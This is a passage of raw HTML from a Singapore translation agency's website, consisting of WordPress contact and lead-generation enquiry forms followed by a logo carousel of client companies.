<div class="thrv_wrapper thrv-columns" data-css="tve-u-1752b7c4def" style="">
<div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--3" data-css="tve-u-1752b7c4df1">
<div class="tcb-flex-col" data-css="tve-u-1752b7c4df2" style="">
<div class="tcb-col" style="">
<div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text tcb-no-clone" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" data-css="tve-u-1752b7c4df3" style="" data-label="tve-lg-17351af20d3" data-tcb_hover_state_parent=""> <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-1752b7c7f5a">
<div class="tcb-col">
<div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text tcb-no-clone tcb-no-delete" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" data-css="tve-u-1752b7c4df3" style="" data-label="tve-lg-17351afce80" data-tcb_hover_state_parent=""> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-1752b7c4df4" style="">
<div class="tcb-col" style="" data-css="tve-u-1752bc2f5f8">
<div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)"> <span class="wpcf7-form-control-wrap tel-902"><input type="tel" name="tel-902" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" /></span></div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-columns">
<div class="tcb-flex-row v-2 tcb-resized tcb--cols--2">
<div class="tcb-flex-col" data-css="tve-u-1752b7e76a7" style="">
<div class="tcb-col">
<div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" style="" data-css="tve-u-1752b7c4df3" data-label="tve-lg-1752bc50aa0"><span class="wpcf7-form-control-wrap wordCount"><input type="text" name="wordCount" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Word Count" /></span></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-1752b7e7728" style="">
<div class="tcb-col">
<div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" style=""> <span class="wpcf7-form-control-wrap Enquiry"><input type="text" name="Enquiry" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Enquiry" /></span></div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-columns">
<div class="tcb-flex-row v-2 tcb--cols--1">
<div class="tcb-flex-col">
<div class="tcb-col">
<div class="thrv_wrapper tve-form-button tcb-local-vars-root tve-color-set" data-tcb_hover_state_parent="" data-selector="#lg-kgaldmj2 .tve-form-button" data-button-style="btn-tpl-58268" data-button-size="s" data-css="tve-u-1752b7c4df7" style="">
<div class="thrive-colors-palette-config" style="display: none !important"></div>
<p><div id="cf7sr-695214a860588" class="cf7sr-g-recaptcha" data-sitekey="6Lcn14IcAAAAABMbZmwBkgHow_QNSWEynYwUv2cg"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span><br />
 <input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p></div>
</div>
</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="thrv_wrapper thrv_lead_generation tve-lead-generation-template tcb-local-vars-root tve-color-set tcb-file-style-applied get_enquiry_form" data-connection="api" id="lg-kgaldmj2" data-templateconfig="{&quot;checkbox&quot;:{&quot;option&quot;:{&quot;data-value&quot;:&quot;style-1&quot;}},&quot;radio&quot;:{&quot;option&quot;:{&quot;data-value&quot;:&quot;style-2&quot;}},&quot;select&quot;:{&quot;_class&quot;:&quot;&quot;,&quot;data-show-placeholder&quot;:&quot;1&quot;,&quot;data-style&quot;:&quot;style-2&quot;,&quot;data-icon&quot;:&quot;style_1&quot;}}" data-css="tve-u-1752b7c504f" tcb-template-name="Opt-in 04" tcb-template-id="61323" data-keep-css_id="1" style="" data-element-name="Form" data-settings-id="608"><div class="thrive-colors-palette-config" style="display: none !important"></div><input type="hidden" class="tve-lg-err-msg" value="{&quot;email&quot;:&quot;Email address invalid&quot;,&quot;phone&quot;:&quot;Phone number invalid&quot;,&quot;password&quot;:&quot;Password invalid&quot;,&quot;passwordmismatch&quot;:&quot;Password mismatch error&quot;,&quot;required&quot;:&quot;Required field missing&quot;}"> <div class="thrv_lead_generation_container tve_clearfix"><form action="#" method="post" novalidate="novalidate" autocomplete="new-password"><div class="tve_lead_generated_inputs_container tve_clearfix"><div class="thrv_wrapper thrv-columns" data-css="tve-u-1752b7c4def" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--3" data-css="tve-u-1752b7c4df1"><div class="tcb-flex-col" data-css="tve-u-1752b7c4df2" style=""><div class="tcb-col" style=""><div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text tcb-no-clone" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" data-css="tve-u-1752b7c4df3" style="" data-label="tve-lg-17351af20d3" data-tcb_hover_state_parent=""> <input class="tcb-plain-text" type="text" data-field="name" name="name" placeholder="Name" data-placeholder="Name" style="" data-required="1" data-validation=""> </div></div></div><div class="tcb-flex-col" data-css="tve-u-1752b7c7f5a"><div class="tcb-col"><div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text tcb-no-clone tcb-no-delete" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" data-css="tve-u-1752b7c4df3" style="" data-label="tve-lg-17351afce80" data-tcb_hover_state_parent=""> <input class="tcb-plain-text" type="email" data-field="email" data-required="1" data-validation="email" name="email" placeholder="Email" data-placeholder="Email" style=""> </div></div></div><div class="tcb-flex-col" data-css="tve-u-1752b7c4df4" style=""><div class="tcb-col" style="" data-css="tve-u-1752bc2f5f8"><div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)"> <input class="tcb-plain-text" name="phone" placeholder="Phone" data-field="phone" data-required="1" data-validation="" data-placeholder="Phone" data-name="Phone" type="text"> </div></div></div></div></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-1752b7e76a7" style=""><div class="tcb-col"><div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" style="" data-css="tve-u-1752b7c4df3" data-label="tve-lg-1752bc50aa0"> <input class="tcb-plain-text" name="mapping_text_974" placeholder="Word Count" data-field="mapping_text" data-required="1" data-validation="" data-placeholder="Word Count" data-name="Word Count" data-mapping="YTowOnt9" type="text"> </div></div></div><div class="tcb-flex-col" data-css="tve-u-1752b7e7728" style=""><div class="tcb-col"><div class="tve_lg_input_container tve_lg_input tve_lg_regular_input tcb-plain-text" data-selector="#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item)" style=""> <input class="tcb-plain-text" name="mapping_text_790" placeholder="Enquiry" data-field="mapping_text" data-required="0" data-validation="" data-placeholder="Enquiry" data-name="Enquiry" data-mapping="YTowOnt9" type="text"> </div></div></div></div></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:0;"><div class="tcb-flex-row v-2 tcb--cols--1"><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper tve-form-button tcb-local-vars-root tve-color-set" data-tcb_hover_state_parent="" data-selector="#lg-kgaldmj2 .tve-form-button" data-button-style="btn-tpl-58268" data-button-size="s" data-css="tve-u-1752b7c4df7" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="#" class="tcb-button-link tve-form-button-submit tcb-plain-text connectButton"> <span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-1752b851a25">Submit</span></span> </a> <input type="submit" style="display: none !important;"> </div></div></div></div></div></div><input id="_submit_option" type="hidden" name="_submit_option" value="redirect"> <input id="_sendParams" type="hidden" name="_sendParams" value="1"> <input id="_back_url" type="hidden" name="_back_url" value="https://www.translationsingapore.com/thank-you-homepage/"> <input id="_api_custom_fields" type="hidden" name="_api_custom_fields" value="YToyOntpOjA7YToyOntzOjI6ImlkIjtzOjQ6Im5hbWUiO3M6MTE6InBsYWNlaG9sZGVyIjtzOjQ6Ik5hbWUiO31pOjE7YToyOntzOjI6ImlkIjtzOjU6InBob25lIjtzOjExOiJwbGFjZWhvbGRlciI7czo1OiJQaG9uZSI7fX0="><input type="hidden" id="tve_mapping" name="tve_mapping" value="YToyOntzOjE2OiJtYXBwaW5nX3RleHRfOTc0IjthOjE6e3M6NjoiX2ZpZWxkIjtzOjEyOiJtYXBwaW5nX3RleHQiO31zOjE2OiJtYXBwaW5nX3RleHRfNzkwIjthOjE6e3M6NjoiX2ZpZWxkIjtzOjEyOiJtYXBwaW5nX3RleHQiO319"><input type="hidden" id="tve_labels" name="tve_labels" value="[base64]"></form></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e32d1ed8"><p data-css="tve-u-174e32d0ec0" style="text-align: center;">Our Clientele</p></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17603813b6f" style=""><div class="tve-content-box-background"></div><div class="tve-cb"><div class="thrv_wrapper thrv_text_element"><div id="metaslider-id-28272" style="width: 100%; margin: 0 auto;" class="ml-slider-3-27-13 metaslider metaslider-flex metaslider-28272 ml-slider logo-carousel">
    <div id="metaslider_container_28272">
        <div id="metaslider_28272">
            <ul aria-live="polite" class="slides">
                <li style="display: none; width: 100%;" class="slide-28329 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/Aggreko-3.png" class="slider-28272 slide-28329" alt="Aggreko-3.png" decoding="async" loading="lazy" rel="" title="Aggreko-3" /></li>
                <li style="display: none; width: 100%;" class="slide-28330 ms-image"><img width="498" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Agricultural-Bank-3.png" class="slider-28272 slide-28330" alt="Agricultural-Bank-3.png" decoding="async" loading="lazy" rel="" title="Agricultural Bank" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Agricultural-Bank-3.png 498w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Agricultural-Bank-3-300x60.png 300w" sizes="(max-width: 498px) 100vw, 498px" /></li>
                <li style="display: none; width: 100%;" class="slide-29174 ms-image"><img width="190" height="104" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/Alexandra-Health-b-e1611558708195.png" class="slider-28272 slide-29174" alt="Alexandra-Health-b-e1611558708195.png" decoding="async" loading="lazy" rel="" title="Alexandra Health" /></li>
                <li style="display: none; width: 100%;" class="slide-28332 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/atos-4.png" class="slider-28272 slide-28332" alt="atos-4.png" decoding="async" loading="lazy" rel="" title="atos-4" /></li>
                <li style="display: none; width: 100%;" class="slide-28333 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/barclays-3.png" class="slider-28272 slide-28333" alt="barclays-3.png" decoding="async" loading="lazy" rel="" title="barclays-3" /></li>
                <li style="display: none; width: 100%;" class="slide-28334 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/Beijing-101-3.png" class="slider-28272 slide-28334" alt="Beijing-101-3.png" decoding="async" loading="lazy" rel="" title="Beijing-101-3" /></li>
                <li style="display: none; width: 100%;" class="slide-28336 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/boston-scientific-3.png" class="slider-28272 slide-28336" alt="boston-scientific-3.png" decoding="async" loading="lazy" rel="" title="boston-scientific-3" /></li>
                <li style="display: none; width: 100%;" class="slide-29175 ms-image"><img width="190" height="112" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/british-american-tobacco-b-e1611558743854.png" class="slider-28272 slide-29175" alt="british-american-tobacco-b-e1611558743854.png" decoding="async" loading="lazy" rel="" title="british american tobacco" /></li>
                <li style="display: none; width: 100%;" class="slide-28339 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/Cognex-3.png" class="slider-28272 slide-28339" alt="Cognex-3.png" decoding="async" loading="lazy" rel="" title="Cognex-3" /></li>
                <li style="display: none; width: 100%;" class="slide-28340 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/edrington-3.png" class="slider-28272 slide-28340" alt="edrington-3.png" decoding="async" loading="lazy" rel="" title="edrington-3" /></li>
                <li style="display: none; width: 100%;" class="slide-28341 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/Flowcon-3.png" class="slider-28272 slide-28341" alt="Flowcon-3.png" decoding="async" loading="lazy" rel="" title="Flowcon-3" /></li>
                <li style="display: none; width: 100%;" class="slide-28342 ms-image"><img width="133" height="44" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/Fujitec-3.png" class="slider-28272 slide-28342" alt="Fujitec-3.png" decoding="async" loading="lazy" rel="" title="Fujitec-3" /></li>
                <li style="display: none; width: 100%;" class="slide-28343 ms-image"><img width="317" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Gemalto-3.png" class="slider-28272 slide-28343" alt="Gemalto-3.png" decoding="async" loading="lazy" rel="" title="Gemalto" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Gemalto-3.png 317w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Gemalto-3-300x95.png 300w" sizes="(max-width: 317px) 100vw, 317px" /></li>
                <li style="display: none; width: 100%;" class="slide-28344 ms-image"><img width="263" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/grab-3.png" class="slider-28272 slide-28344" alt="grab-3.png" decoding="async" loading="lazy" rel="" title="grab" /></li>
                <li style="display: none; width: 100%;" class="slide-28345 ms-image"><img width="126" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/gsk-3.png" class="slider-28272 slide-28345" alt="gsk-3.png" decoding="async" loading="lazy" rel="" title="gsk" /></li>
                <li style="display: none; width: 100%;" class="slide-28346 ms-image"><img width="268" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Gyro-3.png" class="slider-28272 slide-28346" alt="Gyro-3.png" decoding="async" loading="lazy" rel="" title="Gyro" /></li>
                <li style="display: none; width: 100%;" class="slide-29167 ms-image"><img width="190" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2021/01/health-promotion-board-e1611556700654.png" class="slider-28272 slide-29167" alt="health-promotion-board-e1611556700654.png" decoding="async" loading="lazy" rel="" title="health promotion board" /></li>
                <li style="display: none; width: 100%;" class="slide-28348 ms-image"><img width="364" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Henderson-3.jpg" class="slider-28272 slide-28348" alt="Henderson-3.jpg" decoding="async" loading="lazy" rel="" title="Henderson" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Henderson-3.jpg 364w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Henderson-3-300x82.jpg 300w" sizes="(max-width: 364px) 100vw, 364px" /></li>
                <li style="display: none; width: 100%;" class="slide-28349 ms-image"><img width="308" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/hertz-3.png" class="slider-28272 slide-28349" alt="hertz-3.png" decoding="async" loading="lazy" rel="" title="hertz" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/hertz-3.png 308w, https://www.translationsingapore.com/wp-content/uploads/2020/12/hertz-3-300x97.png 300w" sizes="(max-width: 308px) 100vw, 308px" /></li>
                <li style="display: none; width: 100%;" class="slide-28350 ms-image"><img width="333" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/hitachi-3.png" class="slider-28272 slide-28350" alt="hitachi-3.png" decoding="async" loading="lazy" rel="" title="hitachi" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/hitachi-3.png 333w, https://www.translationsingapore.com/wp-content/uploads/2020/12/hitachi-3-300x90.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></li>
                <li style="display: none; width: 100%;" class="slide-28351 ms-image"><img width="221" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/hoerbiger-3.png" class="slider-28272 slide-28351" alt="hoerbiger-3.png" decoding="async" loading="lazy" rel="" title="hoerbiger" /></li>
                <li style="display: none; width: 100%;" class="slide-28352 ms-image"><img width="293" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/huntsman-3.png" class="slider-28272 slide-28352" alt="huntsman-3.png" decoding="async" loading="lazy" rel="" title="huntsman" /></li>
                <li style="display: none; width: 100%;" class="slide-28353 ms-image"><img width="329" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Hyflux-3.png" class="slider-28272 slide-28353" alt="Hyflux-3.png" decoding="async" loading="lazy" rel="" title="Hyflux" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Hyflux-3.png 329w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Hyflux-3-300x91.png 300w" sizes="(max-width: 329px) 100vw, 329px" /></li>
                <li style="display: none; width: 100%;" class="slide-28354 ms-image"><img width="527" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/johnson-johnson-3.png" class="slider-28272 slide-28354" alt="johnson-johnson-3.png" decoding="async" loading="lazy" rel="" title="johnson &amp; johnson" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/johnson-johnson-3.png 527w, https://www.translationsingapore.com/wp-content/uploads/2020/12/johnson-johnson-3-300x57.png 300w" sizes="(max-width: 527px) 100vw, 527px" /></li>
                <li style="display: none; width: 100%;" class="slide-28355 ms-image"><img width="301" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/keppel-3.png" class="slider-28272 slide-28355" alt="keppel-3.png" decoding="async" loading="lazy" rel="" title="keppel" /></li>
                <li style="display: none; width: 100%;" class="slide-28356 ms-image"><img width="457" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Linxens-3.png" class="slider-28272 slide-28356" alt="Linxens-3.png" decoding="async" loading="lazy" rel="" title="Linxens" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Linxens-3.png 457w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Linxens-3-300x66.png 300w" sizes="(max-width: 457px) 100vw, 457px" /></li>
                <li style="display: none; width: 100%;" class="slide-28357 ms-image"><img width="100" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/mc-graw-hill-3.jpg" class="slider-28272 slide-28357" alt="mc-graw-hill-3.jpg" decoding="async" loading="lazy" rel="" title="mc graw hill" /></li>
                <li style="display: none; width: 100%;" class="slide-28358 ms-image"><img width="132" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Mcdonalds-3.png" class="slider-28272 slide-28358" alt="Mcdonald&#039;s" decoding="async" loading="lazy" rel="" title="Mcdonald&#039;s" /></li>
                <li style="display: none; width: 100%;" class="slide-28359 ms-image"><img width="301" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/mcgrawhill-education-3.png" class="slider-28272 slide-28359" alt="" decoding="async" loading="lazy" rel="" title="mcgrawhill-education" /></li>
                <li style="display: none; width: 100%;" class="slide-28360 ms-image"><img width="192" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/mercure-hotels-3.png" class="slider-28272 slide-28360" alt="mercure-hotels-3.png" decoding="async" loading="lazy" rel="" title="mercure hotels" /></li>
                <li style="display: none; width: 100%;" class="slide-28361 ms-image"><img width="129" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/motorola-3.png" class="slider-28272 slide-28361" alt="motorola-3.png" decoding="async" loading="lazy" rel="" title="motorola" /></li>
                <li style="display: none; width: 100%;" class="slide-28362 ms-image"><img width="669" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/mount-elizabeth-3.png" class="slider-28272 slide-28362" alt="mount-elizabeth-3.png" decoding="async" loading="lazy" rel="" title="mount elizabeth" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/mount-elizabeth-3.png 669w, https://www.translationsingapore.com/wp-content/uploads/2020/12/mount-elizabeth-3-300x45.png 300w" sizes="(max-width: 669px) 100vw, 669px" /></li>
                <li style="display: none; width: 100%;" class="slide-28363 ms-image"><img width="333" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/NUH-3.png" class="slider-28272 slide-28363" alt="NUH-3.png" decoding="async" loading="lazy" rel="" title="NUH" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/NUH-3.png 333w, https://www.translationsingapore.com/wp-content/uploads/2020/12/NUH-3-300x90.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></li>
                <li style="display: none; width: 100%;" class="slide-28365 ms-image"><img width="496" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/omron-3.png" class="slider-28272 slide-28365" alt="omron-3.png" decoding="async" loading="lazy" rel="" title="omron" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/omron-3.png 496w, https://www.translationsingapore.com/wp-content/uploads/2020/12/omron-3-300x60.png 300w" sizes="(max-width: 496px) 100vw, 496px" /></li>
                <li style="display: none; width: 100%;" class="slide-28366 ms-image"><img width="165" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Pfizer-3.png" class="slider-28272 slide-28366" alt="Pfizer-3.png" decoding="async" loading="lazy" rel="" title="Pfizer" /></li>
                <li style="display: none; width: 100%;" class="slide-28367 ms-image"><img width="298" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/pico-3.png" class="slider-28272 slide-28367" alt="pico-3.png" decoding="async" loading="lazy" rel="" title="pico" /></li>
                <li style="display: none; width: 100%;" class="slide-28368 ms-image"><img width="408" height="187" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/polar-4.png" class="slider-28272 slide-28368" alt="polar-4.png" decoding="async" loading="lazy" rel="" title="polar" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/polar-4.png 408w, https://www.translationsingapore.com/wp-content/uploads/2020/12/polar-4-300x138.png 300w" sizes="(max-width: 408px) 100vw, 408px" /></li>
                <li style="display: none; width: 100%;" class="slide-28369 ms-image"><img width="191" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/porsche-3.png" class="slider-28272 slide-28369" alt="porsche-3.png" decoding="async" loading="lazy" rel="" title="porsche" /></li>
                <li style="display: none; width: 100%;" class="slide-28370 ms-image"><img width="161" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Raffles-Hotel-3.jpg" class="slider-28272 slide-28370" alt="Raffles-Hotel-3.jpg" decoding="async" loading="lazy" rel="" title="Raffles Hotel" /></li>
                <li style="display: none; width: 100%;" class="slide-28371 ms-image"><img width="119" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/raffles-singapore-3.png" class="slider-28272 slide-28371" alt="raffles-singapore-3.png" decoding="async" loading="lazy" rel="" title="raffles singapore" /></li>
                <li style="display: none; width: 100%;" class="slide-28372 ms-image"><img width="205" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Readers-Digest-3.png" class="slider-28272 slide-28372" alt="Readers-Digest-3.png" decoding="async" loading="lazy" rel="" title="Reader&#039;s Digest" /></li>
                <li style="display: none; width: 100%;" class="slide-28373 ms-image"><img width="230" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/reebonz-3.png" class="slider-28272 slide-28373" alt="reebonz-3.png" decoding="async" loading="lazy" rel="" title="reebonz" /></li>
                <li style="display: none; width: 100%;" class="slide-28374 ms-image"><img width="163" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/resort-world-sentosa-4.png" class="slider-28272 slide-28374" alt="resort-world-sentosa-4.png" decoding="async" loading="lazy" rel="" title="resort world sentosa" /></li>
                <li style="display: none; width: 100%;" class="slide-28375 ms-image"><img width="1085" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Richemont-3.png" class="slider-28272 slide-28375" alt="Richemont-3.png" decoding="async" loading="lazy" rel="" title="Richemont" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Richemont-3.png 1085w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Richemont-3-300x28.png 300w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Richemont-3-1024x94.png 1024w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Richemont-3-768x71.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" /></li>
                <li style="display: none; width: 100%;" class="slide-28376 ms-image"><img width="192" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Roche-3.png" class="slider-28272 slide-28376" alt="Roche-3.png" decoding="async" loading="lazy" rel="" title="Roche" /></li>
                <li style="display: none; width: 100%;" class="slide-28377 ms-image"><img width="126" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/sanofi-3.png" class="slider-28272 slide-28377" alt="sanofi-3.png" decoding="async" loading="lazy" rel="" title="sanofi" /></li>
                <li style="display: none; width: 100%;" class="slide-28378 ms-image"><img width="507" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Siemens-3.png" class="slider-28272 slide-28378" alt="Siemens-3.png" decoding="async" loading="lazy" rel="" title="Siemens" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Siemens-3.png 507w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Siemens-3-300x59.png 300w" sizes="(max-width: 507px) 100vw, 507px" /></li>
                <li style="display: none; width: 100%;" class="slide-28379 ms-image"><img width="426" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/SKF-3.png" class="slider-28272 slide-28379" alt="SKF-3.png" decoding="async" loading="lazy" rel="" title="SKF" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/SKF-3.png 426w, https://www.translationsingapore.com/wp-content/uploads/2020/12/SKF-3-300x70.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></li>
                <li style="display: none; width: 100%;" class="slide-28380 ms-image"><img width="365" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/STK-3.png" class="slider-28272 slide-28380" alt="STK" decoding="async" loading="lazy" rel="" title="STK" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/STK-3.png 365w, https://www.translationsingapore.com/wp-content/uploads/2020/12/STK-3-300x82.png 300w" sizes="(max-width: 365px) 100vw, 365px" /></li>
                <li style="display: none; width: 100%;" class="slide-28381 ms-image"><img width="908" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Technoform-3.png" class="slider-28272 slide-28381" alt="Technoform-3.png" decoding="async" loading="lazy" rel="" title="Technoform" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Technoform-3.png 908w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Technoform-3-300x33.png 300w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Technoform-3-768x85.png 768w" sizes="(max-width: 908px) 100vw, 908px" /></li>
                <li style="display: none; width: 100%;" class="slide-28382 ms-image"><img width="207" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/The-Fullerton-Hotel-3.png" class="slider-28272 slide-28382" alt="The-Fullerton-Hotel-3.png" decoding="async" loading="lazy" rel="" title="The Fullerton Hotel" /></li>
                <li style="display: none; width: 100%;" class="slide-28383 ms-image"><img width="567" height="100" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/Yokogawa-3.png" class="slider-28272 slide-28383" alt="Yokogawa" decoding="async" loading="lazy" rel="" title="Yokogawa" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/Yokogawa-3.png 567w, https://www.translationsingapore.com/wp-content/uploads/2020/12/Yokogawa-3-300x53.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></li>
                <li style="display: none; width: 100%;" class="slide-28384 ms-image"><img width="150" height="143" src="https://www.translationsingapore.com/wp-content/uploads/2020/12/zeiss-3.png" class="slider-28272 slide-28384" alt="zeiss" decoding="async" loading="lazy" rel="" title="zeiss" /></li>
            </ul>
        </div>
        
    </div>
